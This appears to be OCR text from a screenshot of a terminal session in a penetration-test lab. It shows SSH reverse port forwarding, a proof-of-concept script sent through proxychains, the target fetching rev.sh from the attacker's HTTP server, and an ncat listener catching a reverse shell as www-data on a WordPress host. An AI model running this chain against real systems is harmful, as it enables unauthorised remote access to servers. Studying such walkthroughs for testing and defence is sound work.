 root@attacker:/tmp# ssh -R :80:172.16.100.10:80 -R :1331:172.16.100
.10:1331 root@helper -N -f
root@helper's password:
root@attacker:/tmp#
1
root@attacker:/tmp# proxychains4 -q ./poc.sh 172.16.101.21
[+] Payload sent successfully
[+] Payload sent successfully
2
root@attacker:/tmp# python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.100.10 - - [08/Jul/2022 10:39:06] "GET /rev.sh HTTP/1.1" 200
-
172.16.100.10 - - [08/Jul/2022 10:40:38] "GET /rev.sh HTTP/1.1" 200
-
root@attacker:/# ncat -lvnp 1331
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1331
Ncat: Listening on 0.0.0.0:1331
Ncat: Connection from 172.16.100.10.
Ncat: Connection from 172.16.100.10:51066.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /var/www/html
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
4
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$